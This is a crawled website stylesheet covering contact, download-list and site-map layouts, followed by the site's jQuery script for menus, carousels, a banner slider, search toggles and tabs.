.contact .part-2 {

  margin: 45px auto 0;

}

@media (max-width: 1200px) {

  .contact .part-2 {

    margin: 30px auto 0;

  }

}

@media (max-width: 767px) {

  .contact .part-2 {

    margin: 20px auto 0;

  }

}

.contact .part-2 .pic {

  width: 27.5%;

  float: right;

  overflow: hidden;

  height: 376px;

}

.contact .part-2 .pic img {

  max-width: 100%;

}

@media (max-width: 1200px) {

  .contact .part-2 .pic {

    height: 300px;

    width: 27.3%;

  }

}

@media (max-width: 991px) {

  .contact .part-2 .pic {

    height: 260px;

  }

}

@media (max-width: 767px) {

  .contact .part-2 .pic {

    width: 100%;

    height: auto;

    margin: 15px auto 0;

    text-align: center;

  }

}

.contact .cont-map {

  float: left;

  height: 376px;

  width: 100%;

}

@media (max-width: 1200px) {

  .contact .cont-map {

    height: 300px;

  }

}

@media (max-width: 991px) {

  .contact .cont-map {

    height: 260px;

  }

}

@media (max-width: 767px) {

  .contact .cont-map {

    width: 100%;

  }

}

.contact .cont-map #allmap {

  width: 100%;

  height: 100%;

}

.contact .cont-map #allmap .anchorBL {

  display: none;

}

.contact .cont-map #allmap .BMapLib_sendToPhone {

  display: none;

}

.contact .part-1 {

  margin: 50px auto 0;

}

@media (max-width: 1200px) {

  .contact .part-1 {

    margin: 40px auto 0;

  }

}

@media (max-width: 991px) {

  .contact .part-1 {

    margin: 30px auto 0;

  }

}

@media (max-width: 767px) {

  .contact .part-1 {

    margin: 20px auto 0;

  }

}

.contact .part-1 .title-1 {

  color: #000000;

  font-size: 24px;

  line-height: 24px;

  margin: 0 auto 20px;

}

@media (max-width: 991px) {

  .contact .part-1 .title-1 {

    margin: 0 auto 10px;

  }

}

@media (max-width: 767px) {

  .contact .part-1 .title-1 {

    margin: 0 auto;

  }

}

.contact .part-1 ul {

  list-style: none;

}

.contact .part-1 ul li {

  float: left;

  width: 100%;

  position: relative;

  color: #5f5f5f;

  font-size: 14px;

  line-height: 22px;

  z-index: 1;

}

@media (max-width: 1428px) {

  .contact .part-1 ul li {

    width: 50%;

  }

}

@media (max-width: 767px) {

  .contact .part-1 ul li {

    width: 100%;

  }

}

.contact .part-1 ul li .text-1 {

  position: relative;

  z-index: 1;

  padding: 0 10px 0 30px;

  margin: 15px 0 0;

  color: #5f5f5f;

}

@media (max-width: 767px) {

  .contact .part-1 ul li .text-1 {

    padding: 0 7px 0 30px;

  }

}

.contact .part-1 ul li .text-1 a {

  color: #5f5f5f;

}

.contact .part-1 ul li .text-1 a:hover {

  color: #01a0eb;

}

.contact .part-1 ul li i {

  position: absolute;

  left: 0;

  top: 0;

  width: 20px;

  height: 20px;

}

.contact .part-1 ul .li-1 {

  width: 32.5%;

}

@media (max-width: 1428px) {

  .contact .part-1 ul .li-1 {

    width: 50%;

  }

}

@media (max-width: 767px) {

  .contact .part-1 ul .li-1 {

    width: 100%;

  }

}

.contact .part-1 ul .li-2 {

  width: 22%;

}

@media (max-width: 1428px) {

  .contact .part-1 ul .li-2 {

    width: 50%;

  }

}

@media (max-width: 767px) {

  .contact .part-1 ul .li-2 {

    width: 100%;

  }

}

/*download*/

.download .downloadmain {

  border-top: #2662be solid 1px;

  font-size: 14px;

  width: 100%;

  margin: 35px auto 0;

  color: #666666;

  list-style: none;

}

@media (max-width: 991px) {

  .download .downloadmain {

    margin: 25px auto 0;

  }

}

.download .downloadmain li {

  width: 100%;

  height: 42px;

  line-height: 41px;

  border-bottom: #dcdcdc solid 1px;

}

@media (max-width: 767px) {

  .download .downloadmain li {

    height: 36px;

    line-height: 37px;

  }

}

.download .downloadmain li em {

  font-style: inherit;

  font-size: 14px;

}

@media (max-width: 767px) {

  .download .downloadmain li em {

    font-size: 12px;

  }

}

@media (max-width: 376px) {

  .download .downloadmain li em {

    font-size: 11px;

  }

}

@media (max-width: 321px) {

  .download .downloadmain li em {

    font-size: 9px;

  }

}

.download .downloadmain li time {

  width: 22%;

  float: left;

  overflow: hidden;

  height: 41px;

  color: #666666;

  text-align: center;

  border-right: #dcdcdc solid 1px;

  font-size: 12px;

}

@media (max-width: 767px) {

  .download .downloadmain li time {

    height: 35px;

    font-size: 10px;

  }

}

@media (max-width: 321px) {

  .download .downloadmain li time {

    font-size: 9px;

  }

}

.download .downloadmain li .operation {

  width: 28%;

  float: left;

  overflow: hidden;

  height: 41px;

  text-align: center;

}

@media (max-width: 767px) {

  .download .downloadmain li .operation {

    height: 35px;

  }

}

.download .downloadmain li .operation a {

  background: url("../images/down.png") no-repeat 30px center #b0b0b0;

  font-size: 13px;

  padding: 0 10px 0 20px;

  width: 160px;

  line-height: 31px;

  height: 30px;

  display: block;

  margin: 5px auto 0;

  color: #fff;

}

@media (max-width: 1345px) {

  .download .downloadmain li .operation a {

    width: 130px;

    padding: 0 10px 0 25px;

    background: url("../images/down.png") no-repeat 20px center #b0b0b0;

  }

}

@media (max-width: 767px) {

  .download .downloadmain li .operation a {

    width: 90px;

    font-size: 11px;

    height: 24px;

    line-height: 25px;

    background: url("../images/down.png") no-repeat 10px center #b0b0b0;

    background-size: 10px auto;

  }

}

@media (max-width: 376px) {

  .download .downloadmain li .operation a {

    width: 78px;

    padding: 0 10px 0 20px;

  }

}

@media (max-width: 321px) {

  .download .downloadmain li .operation a {

    width: 70px;

    font-size: 10px;

    padding: 0 10px 0 20px;

    background: url("../images/down.png") no-repeat 7px center #b0b0b0;

    background-size: 9px auto;

  }

}

.download .downloadmain li .operation a:hover {

  background: url("../images/down.png") no-repeat 30px center #01a0eb;

}

@media (max-width: 1345px) {

  .download .downloadmain li .operation a:hover {

    background: url("../images/down.png") no-repeat 20px center #01a0eb;

  }

}

@media (max-width: 767px) {

  .download .downloadmain li .operation a:hover {

    display: none;

  }

}

.download .downloadmain li .name {

  width: 50%;

  float: left;

  background: #f7f7f7;

  border-right: #dcdcdc solid 1px;

  padding: 0 30px;

  overflow: hidden;

  height: 41px;

}

@media (max-width: 991px) {

  .download .downloadmain li .name {

    padding: 0 20px;

  }

}

@media (max-width: 767px) {

  .download .downloadmain li .name {

    padding: 0 10px;

    height: 35px;

    font-size: 10px;

  }

}

@media (max-width: 321px) {

  .download .downloadmain li .name {

    font-size: 9px;

  }

}

.download .downloadmain li .name a {

  color: #666666;

}

.download .downloadmain li .name a:hover {

  color: #01a0eb;

}

/*map*/

.map_main {

  border: 1px solid #ccc;

  margin: 50px 0;

  display: inline-block;

  width: 100%;

}

.map {

  margin: 50px auto 80px;

}

@media (max-width: 767px) {

  .map {

    margin: 30px auto 0;

  }

}

@media (max-width: 321px) {

  .map {

    margin: 20px auto 0;

  }

}

.map dl {

  margin: 20px 0;

  overflow: hidden;

  border-bottom: 1px solid #A8AFB1;

}

.map dl:hover {

  background: #f5f8fa;

}

.map dl:hover dt a {

  color: #e0e9f3;

  font-weight: bold;

}

.map dt {

  font-size: 14px;

  float: left;

  width: 10%;

  text-align: center;

  background: #01a0eb;

}

.map dt:hover {

  background: #1898df;

}

.map dt a {

  color: #fff;

  display: block;

  line-height: 40px;

}

.map dt a:hover {

  color: #e0e9f3;

  font-weight: bold;

}

.map dd {

  font-size: 12px;

  display: block;

  overflow: hidden;

  float: left;

  width: 85%;

}

.map dd .p2 {

  padding: 0 0 0 20px;

  clear: both;

}

.map dd .p2 a {

  color: #01a0eb;

  font-size: 13px;

  line-height: 40px;

  font-weight: bold;

  overflow: hidden;

  white-space: nowrap;

  text-overflow: ellipsis;

}

.map dd .p2 a:hover {

  color: #764b00;

}

.map dd div {

  clear: both;

  overflow: hidden;

  padding: 0 20px 0 10px;

}

.map dd div a {

  color: #333;

  line-height: 40px;

  float: left;

  padding: 0 10px;

}

.map dd div a:hover {

  color: #003e7e;

  background: #565966;

  color: #fff;

}

@media (max-width: 767px) {

  .w1004 {

    max-width: 1100px;

    margin: 20px 10px 60px;

    border: solid 1px #cfcfcf;

    border-radius: 2px;

    padding: 20px;

    background: #fff;

  }

  .map dt {

    width: 100%;

  }

  .map dd {

    width: 85%;

  }


header .header .txt{display:none;}

header .header .logo img{height: 40px;    margin-top: 5px;}

}



--- FILE ---
content_type: application/javascript
request_url: https://www.fee1688.com/style/js/public.js
body_size: 1468
content:
(function($) {

	$.extend({

		'dropdpwn_Menu': function(nName) {

			$(nName).css('display', 'none');
			$(nName).parent('li').hover(function() {
				$(this).children(nName).stop(true, true).slideDown(200);
			}, function() {
				$(this).children(nName).stop(true, true).slideUp(200);
			});

			return this;
		},

	})

})(jQuery);

$(document).ready(function() {

	/*Jquery Mmenu*/
	$("#mmenu").mmenu({
		"extensions": [
			"effect-menu-slide",
			"effect-listitems-slide",
			"pagedim-black"
		],
		"offCanvas": {
			position: "right"
		}
	}).css("opacity", "1");

	$.dropdpwn_Menu(".nav > ul > li > ul");

});

/*roll*/
$(function() {
	$('.home-casemain').slick({
		slidesToShow: 4,
		slidesToScroll: 1,
		autoplay: true,
		arrows: true,
		dots: false,
		autoplaySpeed: 3000,
		speed: 600,
		responsive: [{
				breakpoint: 991,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 3,
					infinite: true,
				}
			}, {
				breakpoint: 767,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2
				}
			}, {
				breakpoint: 321,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}

		]
	});
});
$(function() {
	$('.home-title').slick({
		slidesToShow: 4,
		slidesToScroll: 1,
		autoplay: true,
		arrows: false,
		dots: false,
		autoplaySpeed: 3000,
		speed: 600,
		responsive: [{
				breakpoint: 991,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 3,
					infinite: true,
				}
			}, {
				breakpoint: 767,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 2
				}
			}, {
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			}

		]

	});
});


/*banner*/
$(function() {
	$('.banner-phone').slick({
		dots:false,
		arrows: true,
		centerPadding: 0,
		slidesToShow: 1,
		autoplaySpeed:2500,
		speed: 800,
	});
});

/*pc-banner*/
$(document).ready(function() {
	var _width = $(window).width();
	$('.banner-pc ul li').width($(window).width());
	var num = $('.banner-pc ul li').length;
	var _interval = 5000;
	var timer;

	$('.banner-pc').hover(function() {
		clearInterval(timer)
	}, function() {
		timer = setInterval(function() {
			bpnext();
		}, _interval)
	}).trigger('mouseleave')

	$(".bannerpc-next").click(function() {
		bpnext();
	})
	$(".bannerpc-prev").click(function() {
		bpprev();
	})

	function bpnext() {
		$(".banner-pc ul").animate({
			marginLeft: -_width,
		}, 800, function() {
			$(".banner-pc ul li").eq(0).appendTo($(".banner-pc ul"));
			$(".banner-pc ul").css({
				"marginLeft": "0"
			})
		})
	}

	function bpprev() {
		$(".banner-pc ul").css('marginLeft', -_width);
		$(".banner-pc ul li").eq(num - 1).prependTo($(".banner-pc ul"));
		$(".banner-pc ul").animate({
			marginLeft: "0px"
		}, 800);

	}
});


/*home-news
$(document).ready(function() {
	var _area = $(".home-news ul");
	var _interval = 2000;
	var timer;
	_area.hover(function() {
		clearInterval(timer)
	}, function() {
		timer = setInterval(function() {
			var _roll = _area.find("li:first"); //
			var _height = _roll.height();
			_roll.animate({
				marginTop: -_height + 'px'
			}, 800, function() {
				_roll.css(
					'marginTop', 0
				).appendTo($(".home-news ul"));

			})

		}, _interval)
	}).trigger('mouseleave')
})
*/

/*search*/
$(document).ready(function() {
	$(".search-click").click(function() {
		$(".search-left ul").slideToggle(150);
		if($(this).find("i").hasClass("i-1")) {
			$(this).find("i").addClass("i-2");
			$(this).find("i").removeClass("i-1");
		} else {
			$(this).find("i").addClass("i-1");
			$(this).find("i").removeClass("i-2");
		}
	})

	$(".search-left ul li").click(function() {
		var stext = $(this).text();
		$(".search-left p").text(stext);
		$(this).parent("ul").hide();
		if($(this).parents(".search-left").find("i").hasClass("i-1")) {
			$(this).parents(".search-left").find("i").addClass("i-2");
			$(this).parents(".search-left").find("i").removeClass("i-1");
		} else {
			$(this).parents(".search-left").find("i").addClass("i-1");
			$(this).parents(".search-left").find("i").removeClass("i-2");
		}
	})
})

/*link*/

$(document).ready(function() {
	$(".link-btn").click(function() {
		$(".link-main").slideToggle(150);
		if($(this).find("em").hasClass("em-1")) {
			$(this).find("em").addClass("em-2");
			$(this).find("em").removeClass("em-1");
		} else {
			$(this).find("em").addClass("em-1");
			$(this).find("em").removeClass("em-2");
		}
	})

	$(".link-main li").click(function() {
		var stext = $(this).text();
		$(".link-btn p").text(stext);
		$(this).parent(".link-main").slideUp();
		if($(this).parents(".link").find("em").hasClass("em-1")) {
			$(this).parents(".link").find("em").addClass("em-2");
			$(this).parents(".link").find("em").removeClass("em-1");
		} else {
			$(this).parents(".link").find("em").addClass("em-1");
			$(this).parents(".link").find("em").removeClass("em-2");
		}
	})
})

$(".related_newsmain li:nth-child(2n)").addClass("li-2");
$(".article li:eq(1)").addClass("li-2");

/*core-show*/
$(document).ready(function(){
	$(".core-nr:gt(0)").hide();
	var hw=$(".core-title li");
	hw.click(function(){
		$(this).addClass("active")
		    .siblings().removeClass("active");
		hw_index=hw.index(this);
		$(".core-nr").eq(hw.index(this)).show()
		.siblings().hide();
	})
})
 